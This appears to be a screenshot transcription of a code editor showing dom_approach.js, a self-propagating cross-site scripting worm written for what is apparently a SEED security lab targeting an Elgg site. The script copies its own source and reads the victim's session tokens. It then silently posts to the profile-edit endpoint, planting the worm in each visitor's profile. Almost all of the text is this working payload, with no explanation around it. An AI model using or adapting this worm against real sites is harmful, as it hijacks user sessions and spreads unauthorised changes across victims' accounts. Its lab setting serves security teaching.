 ~/CSSattack/dom_approach.js - Sublime Text (UNREGISTERED)
add_friend.js × edit_profile.js × xssworm.js × dom_approach.js ×
1 <script type="text/javascript" id="worm">
2 window.onload = function() {
3     var headerTag = "<script type='text/javascript' id='worm'>";
4     var jsCode = document.getElementById("worm").innerHTML;
5     var tailTag = "</" + "script>";
6
7     var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
8
9     var name = "&name=" + elgg.session.user.name;
10     var guid = "&guid=" + elgg.session.user.guid;
11     var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
12     var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
13     var desc = "&description=Samy is my hero" + wormCode +
14                 "&accesslevel[description]=2";
15
16     var content = token + ts + name + desc + guid;
17     var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
18
19     if(elgg.session.user.guid!=47) {
20         //Create and send Ajax request to modify profile
21         var Ajax = null;
22         Ajax = new XMLHttpRequest();
23         Ajax.open("POST",sendurl,true);
24         //Ajax.setRequestHeader("Host","www.xsslabelgg.com");
25         Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
26         Ajax.send(content);
27     }
28 }
29 </script>
Line 29, Column 10 Tab Size: 4 JavaScript